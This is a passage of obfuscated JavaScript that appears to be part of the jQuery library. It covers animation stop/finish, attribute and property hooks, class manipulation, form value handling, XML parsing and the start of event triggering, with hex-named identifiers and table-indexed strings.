_0x4dee2b['finish']=_0x4dee2b,_0x1159f7||_0x1157ec[_0x449260(0x456)]===![]?this[_0x449260(0x2b8)](_0x4dee2b):this[_0x449260(0x456)](_0x1157ec[_0x449260(0x456)],_0x4dee2b);},'stop':function(_0x3c73ae,_0x575a47,_0x1dd38b){var _0x107600=_0x3ef31a,_0x7994ba=function(_0x1d6f06){var _0x3dfdcc=_0x1d6f06['stop'];delete _0x1d6f06['stop'],_0x3dfdcc(_0x1dd38b);};return typeof _0x3c73ae!==_0x107600(0x687)&&(_0x1dd38b=_0x575a47,_0x575a47=_0x3c73ae,_0x3c73ae=undefined),_0x575a47&&this['queue'](_0x3c73ae||'fx',[]),this['each'](function(){var _0x58edc9=_0x107600,_0x8f357=!![],_0x954da8=_0x3c73ae!=null&&_0x3c73ae+_0x58edc9(0x2c9),_0x9e67b5=_0x3b2ce4[_0x58edc9(0x26b)],_0x5d873a=_0x48a712[_0x58edc9(0x45a)](this);if(_0x954da8)_0x5d873a[_0x954da8]&&_0x5d873a[_0x954da8][_0x58edc9(0x376)]&&_0x7994ba(_0x5d873a[_0x954da8]);else for(_0x954da8 in _0x5d873a){_0x5d873a[_0x954da8]&&_0x5d873a[_0x954da8][_0x58edc9(0x376)]&&_0xa0b14c[_0x58edc9(0x14f)](_0x954da8)&&_0x7994ba(_0x5d873a[_0x954da8]);}for(_0x954da8=_0x9e67b5['length'];_0x954da8--;){_0x9e67b5[_0x954da8][_0x58edc9(0x673)]===this&&(_0x3c73ae==null||_0x9e67b5[_0x954da8][_0x58edc9(0x456)]===_0x3c73ae)&&(_0x9e67b5[_0x954da8][_0x58edc9(0x35a)][_0x58edc9(0x376)](_0x1dd38b),_0x8f357=![],_0x9e67b5[_0x58edc9(0x3c3)](_0x954da8,0x1));}(_0x8f357||!_0x1dd38b)&&_0x3b2ce4[_0x58edc9(0x5fd)](this,_0x3c73ae);});},'finish':function(_0x664c56){return _0x664c56!==![]&&(_0x664c56=_0x664c56||'fx'),this['each'](function(){var _0x486f50=_0x1249,_0x324bd5,_0x4d1643=_0x48a712[_0x486f50(0x45a)](this),_0x29fcab=_0x4d1643[_0x664c56+_0x486f50(0x456)],_0x1f1510=_0x4d1643[_0x664c56+_0x486f50(0x2c9)],_0x49bf44=_0x3b2ce4[_0x486f50(0x26b)],_0x5a8b78=_0x29fcab?_0x29fcab[_0x486f50(0x343)]:0x0;_0x4d1643[_0x486f50(0x45d)]=!![],_0x3b2ce4[_0x486f50(0x456)](this,_0x664c56,[]);_0x1f1510&&_0x1f1510['stop']&&_0x1f1510[_0x486f50(0x376)]['call'](this,!![]);for(_0x324bd5=_0x49bf44[_0x486f50(0x343)];_0x324bd5--;){_0x49bf44[_0x324bd5][_0x486f50(0x673)]===this&&_0x49bf44[_0x324bd5][_0x486f50(0x456)]===_0x664c56&&(_0x49bf44[_0x324bd5][_0x486f50(0x35a)]['stop'](!![]),_0x49bf44[_0x486f50(0x3c3)](_0x324bd5,0x1));}for(_0x324bd5=0x0;_0x324bd5<_0x5a8b78;_0x324bd5++){_0x29fcab[_0x324bd5]&&_0x29fcab[_0x324bd5][_0x486f50(0x45d)]&&_0x29fcab[_0x324bd5]['finish'][_0x486f50(0x52b)](this);}delete _0x4d1643[_0x486f50(0x45d)];});}}),_0x3b2ce4['each']([_0x3ef31a(0x165),_0x3ef31a(0x4de),_0x3ef31a(0x50e)],function(_0x475715,_0x366ae0){var _0x5a6ebf=_0x3b2ce4['fn'][_0x366ae0];_0x3b2ce4['fn'][_0x366ae0]=function(_0x19ea68,_0x158c50,_0x3db864){var _0x4454ef=_0x1249;return _0x19ea68==null||typeof _0x19ea68===_0x4454ef(0x33b)?_0x5a6ebf[_0x4454ef(0x5fe)](this,arguments):this['animate'](_0x1b80d7(_0x366ae0,!![]),_0x19ea68,_0x158c50,_0x3db864);};}),_0x3b2ce4[_0x3ef31a(0x2b8)]({'slideDown':_0x1b80d7(_0x3ef31a(0x4de)),'slideUp':_0x1b80d7(_0x3ef31a(0x50e)),'slideToggle':_0x1b80d7(_0x3ef31a(0x165)),'fadeIn':{'opacity':'show'},'fadeOut':{'opacity':_0x3ef31a(0x50e)},'fadeToggle':{'opacity':_0x3ef31a(0x165)}},function(_0x21f67d,_0x49e86b){_0x3b2ce4['fn'][_0x21f67d]=function(_0x51ba46,_0x1008dd,_0x1cd014){var _0x54e22c=_0x1249;return this[_0x54e22c(0x2e6)](_0x49e86b,_0x51ba46,_0x1008dd,_0x1cd014);};}),_0x3b2ce4[_0x3ef31a(0x26b)]=[],_0x3b2ce4['fx'][_0x3ef31a(0x592)]=function(){var _0x147ee5=_0x3ef31a,_0x552a22,_0x3ec537=0x0,_0x135b05=_0x3b2ce4['timers'];_0x3be299=Date[_0x147ee5(0x59e)]();for(;_0x3ec537<_0x135b05[_0x147ee5(0x343)];_0x3ec537++){_0x552a22=_0x135b05[_0x3ec537],!_0x552a22()&&_0x135b05[_0x3ec537]===_0x552a22&&_0x135b05[_0x147ee5(0x3c3)](_0x3ec537--,0x1);}!_0x135b05['length']&&_0x3b2ce4['fx'][_0x147ee5(0x376)](),_0x3be299=undefined;},_0x3b2ce4['fx'][_0x3ef31a(0x2a2)]=function(_0x8c7159){_0x3b2ce4['timers']['push'](_0x8c7159),_0x3b2ce4['fx']['start']();},_0x3b2ce4['fx'][_0x3ef31a(0x182)]=0xd,_0x3b2ce4['fx'][_0x3ef31a(0x38f)]=function(){if(_0x315e8d)return;_0x315e8d=!![],_0x2286fc();},_0x3b2ce4['fx']['stop']=function(){_0x315e8d=null;},_0x3b2ce4['fx'][_0x3ef31a(0x1e6)]={'slow':0x258,'fast':0xc8,'_default':0x190},_0x3b2ce4['fn']['delay']=function(_0xc969e9,_0x1b8e97){var _0xd9e471=_0x3ef31a;return _0xc969e9=_0x3b2ce4['fx']?_0x3b2ce4['fx'][_0xd9e471(0x1e6)][_0xc969e9]||_0xc969e9:_0xc969e9,_0x1b8e97=_0x1b8e97||'fx',this['queue'](_0x1b8e97,function(_0x11a6cf,_0x32e139){var _0x3d2794=_0xd9e471,_0x1b1e87=_0xf60fe1[_0x3d2794(0x2ce)](_0x11a6cf,_0xc969e9);_0x32e139[_0x3d2794(0x376)]=function(){var _0x22d99c=_0x3d2794;_0xf60fe1[_0x22d99c(0x529)](_0x1b1e87);};});},(function(){var _0x38d089=_0x3ef31a,_0x1ae724=_0x46b979[_0x38d089(0x4cd)]('input'),_0x5708f6=_0x46b979[_0x38d089(0x4cd)](_0x38d089(0x618)),_0x4061ef=_0x5708f6[_0x38d089(0x1f2)](_0x46b979[_0x38d089(0x4cd)]('option'));_0x1ae724[_0x38d089(0x47a)]='checkbox',_0x58ddc2['checkOn']=_0x1ae724[_0x38d089(0x31e)]!=='',_0x58ddc2[_0x38d089(0x533)]=_0x4061ef[_0x38d089(0x66a)],_0x1ae724=_0x46b979[_0x38d089(0x4cd)](_0x38d089(0x461)),_0x1ae724[_0x38d089(0x31e)]='t',_0x1ae724[_0x38d089(0x47a)]='radio',_0x58ddc2['radioValue']=_0x1ae724[_0x38d089(0x31e)]==='t';}());var _0x2d57b1,_0x4a15eb=_0x3b2ce4[_0x3ef31a(0x3f5)][_0x3ef31a(0x4f2)];_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'attr':function(_0x5d4753,_0x285678){var _0x5cf254=_0x3ef31a;return _0x30c817(this,_0x3b2ce4[_0x5cf254(0x28a)],_0x5d4753,_0x285678,arguments[_0x5cf254(0x343)]>0x1);},'removeAttr':function(_0x2083f3){return this['each'](function(){var _0xbc7436=_0x1249;_0x3b2ce4[_0xbc7436(0x3fa)](this,_0x2083f3);});}}),_0x3b2ce4[_0x3ef31a(0x43f)]({'attr':function(_0x5b52de,_0x393ac4,_0x2c1d43){var _0x3e42f3=_0x3ef31a,_0x5af388,_0x367747,_0x2cc293=_0x5b52de[_0x3e42f3(0x4c7)];if(_0x2cc293===0x3||_0x2cc293===0x8||_0x2cc293===0x2)return;if(typeof _0x5b52de[_0x3e42f3(0x50b)]==='undefined')return _0x3b2ce4[_0x3e42f3(0x24b)](_0x5b52de,_0x393ac4,_0x2c1d43);(_0x2cc293!==0x1||!_0x3b2ce4[_0x3e42f3(0x23b)](_0x5b52de))&&(_0x367747=_0x3b2ce4[_0x3e42f3(0x54e)][_0x393ac4[_0x3e42f3(0x218)]()]||(_0x3b2ce4['expr'][_0x3e42f3(0x33a)][_0x3e42f3(0x19b)][_0x3e42f3(0x14f)](_0x393ac4)?_0x2d57b1:undefined));if(_0x2c1d43!==undefined){if(_0x2c1d43===null){_0x3b2ce4[_0x3e42f3(0x3fa)](_0x5b52de,_0x393ac4);return;}if(_0x367747&&_0x3e42f3(0x2fd)in _0x367747&&(_0x5af388=_0x367747[_0x3e42f3(0x2fd)](_0x5b52de,_0x2c1d43,_0x393ac4))!==undefined)return _0x5af388;return _0x5b52de[_0x3e42f3(0x1ec)](_0x393ac4,_0x2c1d43+''),_0x2c1d43;}if(_0x367747&&_0x3e42f3(0x45a)in _0x367747&&(_0x5af388=_0x367747['get'](_0x5b52de,_0x393ac4))!==null)return _0x5af388;return _0x5af388=_0x3b2ce4['find'][_0x3e42f3(0x28a)](_0x5b52de,_0x393ac4),_0x5af388==null?undefined:_0x5af388;},'attrHooks':{'type':{'set':function(_0x5968f5,_0x4bcb26){var _0x536a8a=_0x3ef31a;if(!_0x58ddc2[_0x536a8a(0x3e7)]&&_0x4bcb26===_0x536a8a(0xeb)&&_0x4e9ec5(_0x5968f5,_0x536a8a(0x461))){var _0x467f48=_0x5968f5[_0x536a8a(0x31e)];return _0x5968f5[_0x536a8a(0x1ec)](_0x536a8a(0x47a),_0x4bcb26),_0x467f48&&(_0x5968f5[_0x536a8a(0x31e)]=_0x467f48),_0x4bcb26;}}}},'removeAttr':function(_0x4bc93e,_0x265a25){var _0x4c1c4b=_0x3ef31a,_0x5320bb,_0x4138e1=0x0,_0x18f482=_0x265a25&&_0x265a25[_0x4c1c4b(0x33a)](_0x1ec0fa);if(_0x18f482&&_0x4bc93e['nodeType']===0x1)while(_0x5320bb=_0x18f482[_0x4138e1++]){_0x4bc93e[_0x4c1c4b(0x239)](_0x5320bb);}}}),_0x2d57b1={'set':function(_0x142722,_0x582b7a,_0x22a1c2){var _0x4856f6=_0x3ef31a;return _0x582b7a===![]?_0x3b2ce4[_0x4856f6(0x3fa)](_0x142722,_0x22a1c2):_0x142722[_0x4856f6(0x1ec)](_0x22a1c2,_0x22a1c2),_0x22a1c2;}},_0x3b2ce4['each'](_0x3b2ce4[_0x3ef31a(0x3f5)]['match'][_0x3ef31a(0x19b)][_0x3ef31a(0x58a)][_0x3ef31a(0x33a)](/\w+/g),function(_0x4abbfc,_0x29bab6){var _0x54bed6=_0x3ef31a,_0x324d68=_0x4a15eb[_0x29bab6]||_0x3b2ce4[_0x54bed6(0x2f4)][_0x54bed6(0x28a)];_0x4a15eb[_0x29bab6]=function(_0x15a9f3,_0x55db70,_0x342075){var _0x2698b7=_0x54bed6,_0x13dfa5,_0x2e2435,_0x5db44=_0x55db70[_0x2698b7(0x218)]();return!_0x342075&&(_0x2e2435=_0x4a15eb[_0x5db44],_0x4a15eb[_0x5db44]=_0x13dfa5,_0x13dfa5=_0x324d68(_0x15a9f3,_0x55db70,_0x342075)!=null?_0x5db44:null,_0x4a15eb[_0x5db44]=_0x2e2435),_0x13dfa5;};});var _0x59820d=/^(?:input|select|textarea|button)$/i,_0x3c964a=/^(?:a|area)$/i;_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'prop':function(_0x4ac142,_0x528a53){var _0x1c44c5=_0x3ef31a;return _0x30c817(this,_0x3b2ce4['prop'],_0x4ac142,_0x528a53,arguments[_0x1c44c5(0x343)]>0x1);},'removeProp':function(_0x597c07){var _0xe1b00d=_0x3ef31a;return this[_0xe1b00d(0x2b8)](function(){var _0x316d9c=_0xe1b00d;delete this[_0x3b2ce4[_0x316d9c(0x227)][_0x597c07]||_0x597c07];});}}),_0x3b2ce4[_0x3ef31a(0x43f)]({'prop':function(_0x350989,_0x47004a,_0x4dc725){var _0x4d0d57=_0x3ef31a,_0x5ea521,_0x58e560,_0x4b170b=_0x350989['nodeType'];if(_0x4b170b===0x3||_0x4b170b===0x8||_0x4b170b===0x2)return;(_0x4b170b!==0x1||!_0x3b2ce4[_0x4d0d57(0x23b)](_0x350989))&&(_0x47004a=_0x3b2ce4[_0x4d0d57(0x227)][_0x47004a]||_0x47004a,_0x58e560=_0x3b2ce4[_0x4d0d57(0x434)][_0x47004a]);if(_0x4dc725!==undefined){if(_0x58e560&&_0x4d0d57(0x2fd)in _0x58e560&&(_0x5ea521=_0x58e560['set'](_0x350989,_0x4dc725,_0x47004a))!==undefined)return _0x5ea521;return _0x350989[_0x47004a]=_0x4dc725;}if(_0x58e560&&'get'in _0x58e560&&(_0x5ea521=_0x58e560[_0x4d0d57(0x45a)](_0x350989,_0x47004a))!==null)return _0x5ea521;return _0x350989[_0x47004a];},'propHooks':{'tabIndex':{'get':function(_0x2af1f8){var _0xe5807d=_0x3ef31a,_0x3dd81f=_0x3b2ce4[_0xe5807d(0x2f4)]['attr'](_0x2af1f8,_0xe5807d(0x295));if(_0x3dd81f)return parseInt(_0x3dd81f,0xa);if(_0x59820d[_0xe5807d(0x14f)](_0x2af1f8[_0xe5807d(0x5e8)])||_0x3c964a['test'](_0x2af1f8[_0xe5807d(0x5e8)])&&_0x2af1f8[_0xe5807d(0x68b)])return 0x0;return-0x1;}}},'propFix':{'for':'htmlFor','class':_0x3ef31a(0x430)}});!_0x58ddc2[_0x3ef31a(0x533)]&&(_0x3b2ce4[_0x3ef31a(0x434)][_0x3ef31a(0x66a)]={'get':function(_0x1df76c){var _0x21aaa5=_0x3ef31a,_0x41b207=_0x1df76c[_0x21aaa5(0x1c7)];return _0x41b207&&_0x41b207['parentNode']&&_0x41b207['parentNode'][_0x21aaa5(0x134)],null;},'set':function(_0x365385){var _0x3ad774=_0x3ef31a,_0x441fb3=_0x365385[_0x3ad774(0x1c7)];_0x441fb3&&(_0x441fb3[_0x3ad774(0x134)],_0x441fb3[_0x3ad774(0x1c7)]&&_0x441fb3[_0x3ad774(0x1c7)][_0x3ad774(0x134)]);}});_0x3b2ce4[_0x3ef31a(0x2b8)]([_0x3ef31a(0x462),'readOnly',_0x3ef31a(0x267),_0x3ef31a(0x683),_0x3ef31a(0x3df),'rowSpan',_0x3ef31a(0x552),_0x3ef31a(0x45c),'frameBorder',_0x3ef31a(0x1dd)],function(){var _0x18516b=_0x3ef31a;_0x3b2ce4[_0x18516b(0x227)][this[_0x18516b(0x218)]()]=this;});function _0x20a0af(_0x141822){var _0x513349=_0x3ef31a,_0x55a599=_0x141822['match'](_0x1ec0fa)||[];return _0x55a599[_0x513349(0x584)]('\x20');}function _0x7cf0a3(_0x5c5c88){var _0x1447ab=_0x3ef31a;return _0x5c5c88[_0x1447ab(0x50b)]&&_0x5c5c88[_0x1447ab(0x50b)](_0x1447ab(0x3ff))||'';}function _0x2c1c38(_0x28af3e){var _0x35a7d4=_0x3ef31a;if(Array['isArray'](_0x28af3e))return _0x28af3e;if(typeof _0x28af3e===_0x35a7d4(0x687))return _0x28af3e[_0x35a7d4(0x33a)](_0x1ec0fa)||[];return[];}_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'addClass':function(_0x3ea94a){var _0x2cb0c4=_0x3ef31a,_0x36661c,_0x5ca2cd,_0x17e3c9,_0x599c45,_0x1a2db3,_0x3d7baa;if(_0x5b4698(_0x3ea94a))return this[_0x2cb0c4(0x2b8)](function(_0x4cdb02){var _0x14e737=_0x2cb0c4;_0x3b2ce4(this)[_0x14e737(0x5f9)](_0x3ea94a[_0x14e737(0x52b)](this,_0x4cdb02,_0x7cf0a3(this)));});_0x36661c=_0x2c1c38(_0x3ea94a);if(_0x36661c[_0x2cb0c4(0x343)])return this[_0x2cb0c4(0x2b8)](function(){var _0x12a959=_0x2cb0c4;_0x17e3c9=_0x7cf0a3(this),_0x5ca2cd=this[_0x12a959(0x4c7)]===0x1&&'\x20'+_0x20a0af(_0x17e3c9)+'\x20';if(_0x5ca2cd){for(_0x1a2db3=0x0;_0x1a2db3<_0x36661c[_0x12a959(0x343)];_0x1a2db3++){_0x599c45=_0x36661c[_0x1a2db3],_0x5ca2cd[_0x12a959(0x176)]('\x20'+_0x599c45+'\x20')<0x0&&(_0x5ca2cd+=_0x599c45+'\x20');}_0x3d7baa=_0x20a0af(_0x5ca2cd),_0x17e3c9!==_0x3d7baa&&this[_0x12a959(0x1ec)](_0x12a959(0x3ff),_0x3d7baa);}});return this;},'removeClass':function(_0x1d9b3d){var _0x4db1f3=_0x3ef31a,_0x1f2550,_0x1a7848,_0x1e592d,_0xbcf9f2,_0x432e96,_0x4ccaba;if(_0x5b4698(_0x1d9b3d))return this[_0x4db1f3(0x2b8)](function(_0x4df540){var _0x29a619=_0x4db1f3;_0x3b2ce4(this)['removeClass'](_0x1d9b3d[_0x29a619(0x52b)](this,_0x4df540,_0x7cf0a3(this)));});if(!arguments['length'])return this[_0x4db1f3(0x28a)](_0x4db1f3(0x3ff),'');_0x1f2550=_0x2c1c38(_0x1d9b3d);if(_0x1f2550[_0x4db1f3(0x343)])return this[_0x4db1f3(0x2b8)](function(){var _0x206797=_0x4db1f3;_0x1e592d=_0x7cf0a3(this),_0x1a7848=this[_0x206797(0x4c7)]===0x1&&'\x20'+_0x20a0af(_0x1e592d)+'\x20';if(_0x1a7848){for(_0x432e96=0x0;_0x432e96<_0x1f2550[_0x206797(0x343)];_0x432e96++){_0xbcf9f2=_0x1f2550[_0x432e96];while(_0x1a7848[_0x206797(0x176)]('\x20'+_0xbcf9f2+'\x20')>-0x1){_0x1a7848=_0x1a7848['replace']('\x20'+_0xbcf9f2+'\x20','\x20');}}_0x4ccaba=_0x20a0af(_0x1a7848),_0x1e592d!==_0x4ccaba&&this[_0x206797(0x1ec)]('class',_0x4ccaba);}});return this;},'toggleClass':function(_0x482268,_0x12da25){var _0x56ca25=_0x3ef31a,_0x4feebf,_0x223824,_0x54078e,_0x5ebe81,_0x2f47b0=typeof _0x482268,_0x242460=_0x2f47b0===_0x56ca25(0x687)||Array[_0x56ca25(0x68c)](_0x482268);if(_0x5b4698(_0x482268))return this['each'](function(_0x23b201){var _0x3da0ec=_0x56ca25;_0x3b2ce4(this)['toggleClass'](_0x482268[_0x3da0ec(0x52b)](this,_0x23b201,_0x7cf0a3(this),_0x12da25),_0x12da25);});if(typeof _0x12da25===_0x56ca25(0x33b)&&_0x242460)return _0x12da25?this[_0x56ca25(0x5f9)](_0x482268):this['removeClass'](_0x482268);return _0x4feebf=_0x2c1c38(_0x482268),this[_0x56ca25(0x2b8)](function(){var _0x2a33fc=_0x56ca25;if(_0x242460){_0x5ebe81=_0x3b2ce4(this);for(_0x54078e=0x0;_0x54078e<_0x4feebf[_0x2a33fc(0x343)];_0x54078e++){_0x223824=_0x4feebf[_0x54078e],_0x5ebe81[_0x2a33fc(0x499)](_0x223824)?_0x5ebe81[_0x2a33fc(0x4ff)](_0x223824):_0x5ebe81[_0x2a33fc(0x5f9)](_0x223824);}}else(_0x482268===undefined||_0x2f47b0===_0x2a33fc(0x33b))&&(_0x223824=_0x7cf0a3(this),_0x223824&&_0x48a712[_0x2a33fc(0x2fd)](this,_0x2a33fc(0x36c),_0x223824),this['setAttribute']&&this[_0x2a33fc(0x1ec)]('class',_0x223824||_0x482268===![]?'':_0x48a712[_0x2a33fc(0x45a)](this,_0x2a33fc(0x36c))||''));});},'hasClass':function(_0x5c20da){var _0x569474=_0x3ef31a,_0x47a5f4,_0x467b13,_0x310d81=0x0;_0x47a5f4='\x20'+_0x5c20da+'\x20';while(_0x467b13=this[_0x310d81++]){if(_0x467b13[_0x569474(0x4c7)]===0x1&&('\x20'+_0x20a0af(_0x7cf0a3(_0x467b13))+'\x20')['indexOf'](_0x47a5f4)>-0x1)return!![];}return![];}});var _0x3fca13=/\r/g;_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'val':function(_0x5b2cb4){var _0x4519d4=_0x3ef31a,_0x5e196d,_0x26edbd,_0x156250,_0x23e761=this[0x0];if(!arguments[_0x4519d4(0x343)]){if(_0x23e761){_0x5e196d=_0x3b2ce4[_0x4519d4(0x63a)][_0x23e761[_0x4519d4(0x47a)]]||_0x3b2ce4['valHooks'][_0x23e761[_0x4519d4(0x5e8)][_0x4519d4(0x218)]()];if(_0x5e196d&&'get'in _0x5e196d&&(_0x26edbd=_0x5e196d[_0x4519d4(0x45a)](_0x23e761,_0x4519d4(0x31e)))!==undefined)return _0x26edbd;_0x26edbd=_0x23e761[_0x4519d4(0x31e)];if(typeof _0x26edbd==='string')return _0x26edbd[_0x4519d4(0x59d)](_0x3fca13,'');return _0x26edbd==null?'':_0x26edbd;}return;}return _0x156250=_0x5b4698(_0x5b2cb4),this[_0x4519d4(0x2b8)](function(_0x3f20bb){var _0x257bfa=_0x4519d4,_0x12974b;if(this[_0x257bfa(0x4c7)]!==0x1)return;_0x156250?_0x12974b=_0x5b2cb4[_0x257bfa(0x52b)](this,_0x3f20bb,_0x3b2ce4(this)[_0x257bfa(0x5a7)]()):_0x12974b=_0x5b2cb4;if(_0x12974b==null)_0x12974b='';else{if(typeof _0x12974b===_0x257bfa(0xf2))_0x12974b+='';else Array[_0x257bfa(0x68c)](_0x12974b)&&(_0x12974b=_0x3b2ce4[_0x257bfa(0x30e)](_0x12974b,function(_0x4af70d){return _0x4af70d==null?'':_0x4af70d+'';}));}_0x5e196d=_0x3b2ce4['valHooks'][this[_0x257bfa(0x47a)]]||_0x3b2ce4['valHooks'][this[_0x257bfa(0x5e8)]['toLowerCase']()],(!_0x5e196d||!(_0x257bfa(0x2fd)in _0x5e196d)||_0x5e196d[_0x257bfa(0x2fd)](this,_0x12974b,_0x257bfa(0x31e))===undefined)&&(this[_0x257bfa(0x31e)]=_0x12974b);});}}),_0x3b2ce4[_0x3ef31a(0x43f)]({'valHooks':{'option':{'get':function(_0x4bd71d){var _0x5a7efc=_0x3ef31a,_0x5acde8=_0x3b2ce4['find'][_0x5a7efc(0x28a)](_0x4bd71d,_0x5a7efc(0x31e));return _0x5acde8!=null?_0x5acde8:_0x20a0af(_0x3b2ce4[_0x5a7efc(0x15e)](_0x4bd71d));}},'select':{'get':function(_0x3c78ee){var _0x4c2e0c=_0x3ef31a,_0x49d3b2,_0xefe7b8,_0x47bf8c,_0x5bede5=_0x3c78ee[_0x4c2e0c(0x5b2)],_0x42730b=_0x3c78ee[_0x4c2e0c(0x134)],_0x57e10e=_0x3c78ee[_0x4c2e0c(0x47a)]===_0x4c2e0c(0x198),_0x25fba0=_0x57e10e?null:[],_0x30be15=_0x57e10e?_0x42730b+0x1:_0x5bede5[_0x4c2e0c(0x343)];_0x42730b<0x0?_0x47bf8c=_0x30be15:_0x47bf8c=_0x57e10e?_0x42730b:0x0;for(;_0x47bf8c<_0x30be15;_0x47bf8c++){_0xefe7b8=_0x5bede5[_0x47bf8c];if((_0xefe7b8[_0x4c2e0c(0x66a)]||_0x47bf8c===_0x42730b)&&!_0xefe7b8[_0x4c2e0c(0x589)]&&(!_0xefe7b8[_0x4c2e0c(0x1c7)][_0x4c2e0c(0x589)]||!_0x4e9ec5(_0xefe7b8['parentNode'],_0x4c2e0c(0x3d9)))){_0x49d3b2=_0x3b2ce4(_0xefe7b8)[_0x4c2e0c(0x5a7)]();if(_0x57e10e)return _0x49d3b2;_0x25fba0[_0x4c2e0c(0x4d3)](_0x49d3b2);}}return _0x25fba0;},'set':function(_0x5d00ca,_0x5c090d){var _0x1137cb=_0x3ef31a,_0x4b4301,_0x9a0e87,_0x76f404=_0x5d00ca[_0x1137cb(0x5b2)],_0x2a0026=_0x3b2ce4[_0x1137cb(0x406)](_0x5c090d),_0xd8e09d=_0x76f404[_0x1137cb(0x343)];while(_0xd8e09d--){_0x9a0e87=_0x76f404[_0xd8e09d],(_0x9a0e87[_0x1137cb(0x66a)]=_0x3b2ce4['inArray'](_0x3b2ce4[_0x1137cb(0x63a)][_0x1137cb(0x4d0)]['get'](_0x9a0e87),_0x2a0026)>-0x1)&&(_0x4b4301=!![]);}return!_0x4b4301&&(_0x5d00ca[_0x1137cb(0x134)]=-0x1),_0x2a0026;}}}}),_0x3b2ce4[_0x3ef31a(0x2b8)](['radio','checkbox'],function(){var _0x4c826d=_0x3ef31a;_0x3b2ce4[_0x4c826d(0x63a)][this]={'set':function(_0x17593,_0xef973a){var _0x207b93=_0x4c826d;if(Array['isArray'](_0xef973a))return _0x17593[_0x207b93(0x17c)]=_0x3b2ce4[_0x207b93(0xf3)](_0x3b2ce4(_0x17593)[_0x207b93(0x5a7)](),_0xef973a)>-0x1;}},!_0x58ddc2['checkOn']&&(_0x3b2ce4[_0x4c826d(0x63a)][this][_0x4c826d(0x45a)]=function(_0x3c8693){var _0x26b415=_0x4c826d;return _0x3c8693[_0x26b415(0x50b)](_0x26b415(0x31e))===null?'on':_0x3c8693[_0x26b415(0x31e)];});});var _0x22a254=_0xf60fe1['location'],_0x27167a={'guid':Date[_0x3ef31a(0x59e)]()},_0x41a628=/\?/;_0x3b2ce4['parseXML']=function(_0x1cf227){var _0x169190=_0x3ef31a,_0x59d1bd,_0x62ec93;if(!_0x1cf227||typeof _0x1cf227!==_0x169190(0x687))return null;try{_0x59d1bd=new _0xf60fe1[(_0x169190(0x46a))]()[_0x169190(0x316)](_0x1cf227,'text/xml');}catch(_0x175bb6){}return _0x62ec93=_0x59d1bd&&_0x59d1bd[_0x169190(0x2b3)]('parsererror')[0x0],(!_0x59d1bd||_0x62ec93)&&_0x3b2ce4[_0x169190(0x544)](_0x169190(0x3b1)+(_0x62ec93?_0x3b2ce4[_0x169190(0x30e)](_0x62ec93[_0x169190(0x2c2)],function(_0x422e67){return _0x422e67['textContent'];})[_0x169190(0x584)]('\x0a'):_0x1cf227)),_0x59d1bd;};var _0x2279f0=/^(?:focusinfocus|focusoutblur)$/,_0x4e6047=function(_0x472882){var _0x56f8c3=_0x3ef31a;_0x472882[_0x56f8c3(0x53b)]();};_0x3b2ce4[_0x3ef31a(0x43f)](_0x3b2ce4[_0x3ef31a(0x451)],{'trigger':function(_0x59b4aa,_0x2c6f32,_0x1e2086,_0x1bf417){var _0x5f22cc=_0x3ef31a,_0x1c4942,_0x16e8d2,_0x220d00,_0x5e69c7,_0x44067c,_0x271552,_0x4a0670,_0x14ff41,_0x486956=[_0x1e2086||_0x46b979],_0x508ef2=_0x59d798[_0x5f22cc(0x52b)](_0x59b4aa,_0x5f22cc(0x47a))?_0x59b4aa['type']:_0x59b4aa,_0x400013=_0x59d798[_0x5f22cc(0x52b)](_0x59b4aa,_0x5f22cc(0x2a6))?_0x59b4aa[_0x5f22cc(0x2a6)][_0x5f22cc(0x34f)]('.'):[];_0x16e8d2=_0x14ff41=_0x220d00=_0x1e2086=_0x1e2086||_0x46b979;if(_0x1e2086[_0x5f22cc(0x4c7)]===0x3||_0x1e2086[_0x5f22cc(0x4c7)]===0x8)return;if(_0x2279f0['test'](_0x508ef2+_0x3b2ce4[_0x5f22cc(0x451)][_0x5f22cc(0x538)]))return;_0x508ef2[_0x5f22cc(0x176)]('.')>-0x1&&(_0x400013=_0x508ef2[_0x5f22cc(0x34f)]('.'),_0x508ef2=_0x400013[_0x5f22cc(0x2df)](),_0x400013[_0x5f22cc(0x4ba)]());_0x44067c=_0x508ef2['indexOf'](':')<0x0&&'on'+_0x508ef2,_0x59b4aa=_0x59b4aa[_0x3b2ce4[_0x5f22cc(0x5b8)]]?_0x59b4aa:new _0x3b2ce4['Event'](_0x508ef2,typeof _0x59b4aa===_0x5f22cc(0x54c)&&_0x59b4aa),_0x59b4aa[_0x5f22cc(0x214)]=_0x1bf417?0x2:0x3,_0x59b4aa[_0x5f22cc(0x2a6)]=_0x400013[_0x5f22cc(0x584)]('.'),_0x59b4aa[_0x5f22cc(0x52f)]=_0x59b4aa[_0x5f22cc(0x2a6)]?new RegExp(_0x5f22cc(0x220)+_0x400013[_0x5f22cc(0x584)](_0x5f22cc(0x3fb))+_0x5f22cc(0x5bc)):null,_0x59b4aa['result']=undefined;!_0x59b4aa[_0x5f22cc(0x2cc)]&&(_0x59b4aa[_0x5f22cc(0x2cc)]=_0x1e2086);_0x2c6f32=_0x2c6f32==null?[_0x59b4aa]:_0x3b2ce4[_0x5f22cc(0x406)](_0x2c6f32,[_0x59b4aa]),_0x4a0670=_0x3b2ce4[_0x5f22cc(0x451)][_0x5f22cc(0x277)][_0x508ef2]||{};if(!_0x1bf417&&_0x4a0670[_0x5f22cc(0xf4)]&&_0x4a0670[_0x5f22cc(0xf4)][_0x5f22cc(0x5fe)](_0x1e2086,_0x2c6f32)===![])return;if(!_0x1bf417&&!_0x4a0670[_0x5f22cc(0x311)]&&!_0x21585a(_0x1e2086)){_0x5e69c7=_0x4a0670[_0x5f22cc(0x13d)]||_0x508ef2;!_0x2279f0[_0x5f22cc(0x14f)](_0x5e69c7+_0x508ef2)&&(_0x16e8d2=_0x16e8d2['parentNode']);for(;_0x16e8d2;_0x16e8d2=_0x16e8d2[_0x5f22cc(0x1c7)]){_0x486956[_0x5f22cc(0x4d3)](_0x16e8d2),_0x220d00=_0x16e8d2;}_0x220d00===(_0x1e2086['ownerDocument']||_0x46b979)&&_0x486956[_0x5f22cc(0x4d3)](_0x220d00[_0x5f22cc(0x2ae)]||_0x220d00['parentWindow']||_0xf60fe1);}_0x1c4942=0x0;while((_0x16e8d2=_0x486956[_0x1c4942++])&&!_0x59b4aa['isPropagationStopped']()){_0x14ff41=_0x16e8d2,_0x59b4aa['type']=_0x1c4942>0x1?_0x5e69c7:_0x4